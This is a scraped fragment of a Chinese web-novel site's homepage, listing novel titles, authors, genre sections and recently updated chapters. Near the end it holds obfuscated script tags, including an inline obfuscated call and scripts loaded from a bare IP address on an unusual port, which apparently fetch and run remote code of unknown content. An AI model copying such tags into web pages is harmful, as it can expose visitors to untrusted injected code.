title="特种兵之提取万物系统">特种兵之提取万物系统</a>/小伙帅帅哒</li><li><a href="/4SKg.html" title="天启之夜">天启之夜</a>/虚伪王庭</li><li><a href="/VHsn.html" title="装A的O怎么可能再找A">装A的O怎么可能再找A</a>/素长天</li><li><a href="/CnIO.html" title="七夜怪谈+学校怪谈+医院怪谈+山村怪谈+OFFICE怪谈（怪谈协会系列）">七夜怪谈+学校怪谈+医院怪谈+山村怪谈+OFFICE怪谈（怪谈协会系列）</a>/壹号怪谈社</li><li><a href="/NNng.html" title="超级反派[快穿]">超级反派[快穿]</a>/江湖不见</li><li><a href="/CNJJ.html" title="他似星辰大海">他似星辰大海</a>/画盏眠</li></ul></div><div class="content"><h2>穿越重生</h2><div class="top"><div class="image"><a href="/zu1.html" target="_blank" title="古代风云录"><img data-lazy="//img.erxuxs.cc/predefine_1602222048_17270.jpg?sm" alt="古代风云录" author="逍遥双子星" /></a></div><dl><dt><a href="/zu1.html" title="古代风云录">古代风云录</a></dt><dd>【内容简介】 现在的生活实在是太无聊了，林子美向老天大喊“我讨厌这个身份，让我解脱...</dd></dl><div class="clear"></div></div><ul><li><a href="/4ghj.html" title="王爷，暗卫知错了，主动求罚">王爷，暗卫知错了，主动求罚</a>/慕辰泽</li><li><a href="/69cj.html" title="穿成病娇反派死对头后我C位出道">穿成病娇反派死对头后我C位出道</a>/凤梨狠甜</li><li><a href="/PWAe.html" title="（红楼梦同人）红楼之昼暖新晴">（红楼梦同人）红楼之昼暖新晴</a>/一棵开花的树</li><li><a href="/fj3e.html" title="如烟皇后">如烟皇后</a>/</li><li><a href="/gItO.html" title="恃宠生娇[重生]">恃宠生娇[重生]</a>/安萧苏苏</li><li><a href="/N6X9.html" title="[清穿]雍正的怼怼皇后">[清穿]雍正的怼怼皇后</a>/霸道小妖精</li><li><a href="/6WXp.html" title="救赎我的菟丝花是反派">救赎我的菟丝花是反派</a>/塔篱</li><li><a href="/VwSC.html" title="穿成娱乐圈爽文男主的亲妹妹">穿成娱乐圈爽文男主的亲妹妹</a>/顾无痕</li><li><a href="/zMhv.html" title="夫人虐渣要趁早">夫人虐渣要趁早</a>/恩很宅</li><li><a href="/4XXM.html" title="春日书（双重生）/被偏执太子抢婚后">春日书（双重生）/被偏执太子抢婚后</a>/晚宁</li></ul></div><div class="content"><h2>二次元</h2><div class="top"><div class="image"><a href="/183497101.html" target="_blank" title="开局签到送封号斗罗"><img data-lazy="//img.erxuxs.cc/predefine_183497101_59922.jpg?sm" alt="开局签到送封号斗罗" author="南方乞丐" /></a></div><dl><dt><a href="/183497101.html" title="开局签到送封号斗罗">开局签到送封号斗罗</a></dt><dd>穿着斗罗大陆，获得逆天系统，开局便送封号斗罗级别大美女，于是叶秦决定开启一场属于他...</dd></dl><div class="clear"></div></div><ul><li><a href="/41Ns.html" title="（综漫同人）穿进斩神后，我敢撩拨时间之神">（综漫同人）穿进斩神后，我敢撩拨时间之神</a>/烤香菜</li><li><a href="/V1Le.html" title="锦鲤大佬带着空间重生了">锦鲤大佬带着空间重生了</a>/浮世落华</li><li><a href="/NTjK.html" title="隐形天后">隐形天后</a>/乐于</li><li><a href="/902143734.html" title="龙珠sp">龙珠sp</a>/抹茶松露</li><li><a href="/gMDs.html" title="变身在DC世界">变身在DC世界</a>/想静静的顿河</li><li><a href="/VAgn.html" title="反派离我的cp远一点！">反派离我的cp远一点！</a>/一夜阳</li><li><a href="/PWF.html" title="魔界的女婿">魔界的女婿</a>/点精灵</li><li><a href="/gBfG.html" title="（BL/火影同人）和之印[柱斑/扉泉]：">（BL/火影同人）和之印[柱斑/扉泉]：</a>/三千世</li><li><a href="/4EzD.html" title="媳妇儿小我十二岁">媳妇儿小我十二岁</a>/折一束花</li><li><a href="/909339813.html" title="西游：道友，求求你别再爆料了">西游：道友，求求你别再爆料了</a>/第五名著</li></ul></div><div class="content"><h2>历史小说</h2><div class="top"><div class="image"><a href="/830962259.html" target="_blank" title="大唐秋官"><img data-lazy="//img.erxuxs.cc/uptu/q/dG6X.jpg?sm" alt="大唐秋官" author="羽和姬" /></a></div><dl><dt><a href="/830962259.html" title="大唐秋官">大唐秋官</a></dt><dd>唐高宗显庆年间，长安城外的鹿松观，四十多名道士一夜之间被屠戮殆尽，其中一个叫徐世航...</dd></dl><div class="clear"></div></div><ul><li><a href="/C9XS.html" title="逝去的朝阳">逝去的朝阳</a>/疯狂的流水</li><li><a href="/4EAB.html" title="清代后妃杂识">清代后妃杂识</a>/王冕森</li><li><a href="/D9EN.html" title="女皇遗妃（重生）">女皇遗妃（重生）</a>/师郎</li><li><a href="/Vcnt.html" title="（综漫同人）当中也获得if线记忆">（综漫同人）当中也获得if线记忆</a>/英卫</li><li><a href="/4IJe.html" title="华枝春">华枝春</a>/怀愫</li><li><a href="/HcNK.html" title="三国之血狼天下">三国之血狼天下</a>/铁牧风</li><li><a href="/2016647839.html" title="假太监：从攻略女帝开始崛起">假太监：从攻略女帝开始崛起</a>/春风不语</li><li><a href="/P6Gj.html" title="美绝兽寰/本是绝色自倾城">美绝兽寰/本是绝色自倾城</a>/林家成</li><li><a href="/VRKD.html" title="大佬穿书到女尊">大佬穿书到女尊</a>/一念如尘</li><li><a href="/1870758647.html" title="特种兵之最强龙卫">特种兵之最强龙卫</a>/绝代勇者</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/Nf9H.html" title="">空白罪状</a></span><span class="s3"><a href="/Nf9H/124.html" target="_blank" title="">分章 124</a></span><span class="s4">空菊</span><span class="s5">02-03 04:13</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/623799079.html" title="">小年小月</a></span><span class="s3"><a href="/623799079/113.html" target="_blank" title="">番外七</a></span><span class="s4">耳东兔子</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/1080450949.html" title="">狗血文女配被流放后(种田)</a></span><span class="s3"><a href="/1080450949/126.html" target="_blank" title="">一个说不清楚</a></span><span class="s4">青红辣椒</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/1694651427.html" title="">稻荷崎经理每天都想爬墙</a></span><span class="s3"><a href="/1694651427/278.html" target="_blank" title="">观影体·九</a></span><span class="s4">朝唧唧</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/921372250.html" title="">穿越成宋徽宗公主</a></span><span class="s3"><a href="/921372250/743.html" target="_blank" title="">第一百四十八章</a></span><span class="s4">蒿里茫茫</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/51923867.html" title="">重生之长孙皇后</a></span><span class="s3"><a href="/51923867/899.html" target="_blank" title="">第 899 章</a></span><span class="s4">风曾</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/2103556639.html" title="">信鸽观察守则</a></span><span class="s3"><a href="/2103556639/117.html" target="_blank" title="">羁绊</a></span><span class="s4">乔家小桥</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/580222627.html" title="">农学博士返乡种田记</a></span><span class="s3"><a href="/580222627/158.html" target="_blank" title="">上山</a></span><span class="s4">澄晚</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/1637242855.html" title="">[HP德赫]铂金守护</a></span><span class="s3"><a href="/1637242855/276.html" target="_blank" title="">麻瓜出身的担忧</a></span><span class="s4">四月雪松</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/335153279.html" title="">何处寻归途</a></span><span class="s3"><a href="/335153279/366.html" target="_blank" title="">第五章</a></span><span class="s4">惊尘针绝</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/373389532.html" title="">别人航海，我种田</a></span><span class="s3"><a href="/373389532/217.html" target="_blank" title="">IF加入红团⑨</a></span><span class="s4">风的铃铛</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/1718747685.html" title="">[APH]乙女向 桃之夭夭 3 伪二 战向</a></span><span class="s3"><a href="/1718747685/381.html" target="_blank" title="">第 381 节</a></span><span class="s4">水静谧</span><span class="s5">02-03 03:08</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/2027467625.html" title="">一本柯同万人迷</a></span><span class="s3"><a href="/2027467625/570.html" target="_blank" title="">观影时间到！98</a></span><span class="s4">三千一粒</span><span class="s5">02-03 03:08</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/4A61.html" title="">标记的是前男友他叔</a></span><span class="s3"><a href="/4A61/146.html" target="_blank" title="">分章 146</a></span><span class="s4">祈幽</span><span class="s5">02-02 23:51</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/4LsS.html" title="">（综英美同人）[综英美]达米安，但逆序</a></span><span class="s3"><a href="/4LsS/542.html" target="_blank" title="">第 542 节</a></span><span class="s4">不梦三七</span><span class="s5">02-02 23:22</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/C4TX.html" title="">谁把谁当真</a></span><span class="s3"><a href="/C4TX/178.html" target="_blank" title="">第 178 节</a></span><span class="s4">水千丞</span><span class="s5">02-02 22:22</span></li><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/XXg.html" title="">大叔，你是我们的！</a></span><span class="s3"><a href="/XXg/158.html" target="_blank" title="">分章 158</a></span><span class="s4">御水</span><span class="s5">02-02 21:30</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/6wHD.html" title="">情蛊</a></span><span class="s3"><a href="/6wHD/114.html" target="_blank" title="">分章 114</a></span><span class="s4">荷煜</span><span class="s5">02-02 21:25</span></li><li><span class="s1">[GL小说]</span><span class="s2"><a href="/nsSH.html" title="">影后与她的钢琴家</a></span><span class="s3"><a href="/nsSH/80.html" target="_blank" title="">第 80 节</a></span><span class="s4">天空下的细雨/唐玄晚</span><span class="s5">02-02 19:49</span></li><li><span class="s1">[耽美无CP]</span><span class="s2"><a href="/nsSS.html" title="">（综英美同人）我在贝克街绑定伦敦城市意识</a></span><span class="s3"><a href="/nsSS/140.html" target="_blank" title="">分章 140</a></span><span class="s4">白沙塘</span><span class="s5">02-02 19:48</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/Nf9H.html" title="">空白罪状</a></span><span class="s5">空菊</span></li><li><span class="s1">原创</span><span class="s2"><a href="/623799079.html" title="">小年小月</a></span><span class="s5">耳东兔子</span></li><li><span class="s1">原创</span><span class="s2"><a href="/1080450949.html" title="">狗血文女配被流放后(种田)</a></span><span class="s5">青红辣椒</span></li><li><span class="s1">言情</span><span class="s2"><a href="/1694651427.html" title="">稻荷崎经理每天都想爬墙</a></span><span class="s5">朝唧唧</span></li><li><span class="s1">原创</span><span class="s2"><a href="/921372250.html" title="">穿越成宋徽宗公主</a></span><span class="s5">蒿里茫茫</span></li><li><span class="s1">原创</span><span class="s2"><a href="/2103556639.html" title="">信鸽观察守则</a></span><span class="s5">乔家小桥</span></li><li><span class="s1">原创</span><span class="s2"><a href="/580222627.html" title="">农学博士返乡种田记</a></span><span class="s5">澄晚</span></li><li><span class="s1">原创</span><span class="s2"><a href="/51923867.html" title="">重生之长孙皇后</a></span><span class="s5">风曾</span></li><li><span class="s1">言情</span><span class="s2"><a href="/1637242855.html" title="">[HP德赫]铂金守护</a></span><span class="s5">四月雪松</span></li><li><span class="s1">言情</span><span class="s2"><a href="/373389532.html" title="">别人航海，我种田</a></span><span class="s5">风的铃铛</span></li><li><span class="s1">言情</span><span class="s2"><a href="/335153279.html" title="">何处寻归途</a></span><span class="s5">惊尘针绝</span></li><li><span class="s1">言情</span><span class="s2"><a href="/1718747685.html" title="">[APH]乙女向 桃之夭夭 3 伪二 战向</a></span><span class="s5">水静谧</span></li><li><span class="s1">言情</span><span class="s2"><a href="/2027467625.html" title="">一本柯同万人迷</a></span><span class="s5">三千一粒</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/4A61.html" title="">标记的是前男友他叔</a></span><span class="s5">祈幽</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/4LsS.html" title="">（综英美同人）[综英美]达米安，但逆序</a></span><span class="s5">不梦三七</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/C4TX.html" title="">谁把谁当真</a></span><span class="s5">水千丞</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/XXg.html" title="">大叔，你是我们的！</a></span><span class="s5">御水</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/6wHD.html" title="">情蛊</a></span><span class="s5">荷煜</span></li><li><span class="s1">GL</span><span class="s2"><a href="/nsSH.html" title="">影后与她的钢琴家</a></span><span class="s5">天空下的细雨/唐玄晚</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/nsSS.html" title="">（综英美同人）我在贝克街绑定伦敦城市意识</a></span><span class="s5">白沙塘</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//erxuxs.com/" target="_blank">耳旭小说网</A> &nbsp;|&nbsp; <a href="//erxuxs.com/category/3_1.html" class="">都市小说</a> &nbsp;|&nbsp; <a href="//erxuxs.com/category/4_1.html" class="">灵异悬疑</a> &nbsp;|&nbsp; <a href="//erxuxs.com/category/5_1.html" class="">科幻空间</a> &nbsp;|&nbsp; <a href="//erxuxs.com/category/6_1.html" class="">穿越重生</a> &nbsp;|&nbsp; <a href="//erxuxs.com/category/7_1.html" class="">二次元</a> &nbsp;|&nbsp; <a href="//erxuxs.com/category/8_1.html" class="">历史小说</a> &nbsp;|&nbsp; <a href="//erxuxs.com/category/9_1.html" class="">仙侠奇缘</a> &nbsp;|&nbsp; <a href="//erxuxs.com/category/10_1.html" class="">虚拟网游</a> &nbsp;|&nbsp; <a href="//erxuxs.com/category/11_1.html" class="">东方玄幻</a> &nbsp;|&nbsp; <a href="//erxuxs.com/category/12_1.html" class="">奇幻小说</a><a href="//ft.erxuxs.cc/">繁体版</a><div class="clear"></div></div></div><script src="/5yk0g/318.z2nnnm"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.erxuxs.cc/">耳旭小说网</a>(erxuxs.com) All Rights Reserved. <a href="//ft.erxuxs.cc/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">联系管理员：<img data-lazy="/img/lmailfwfMM.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:64567/xcdn9/js/_init.js?318"></script><script src="https://23.224.199.82:64567/xcdn9/www1/_common.js?318"></script><script use="12.522ms"></script></body></html>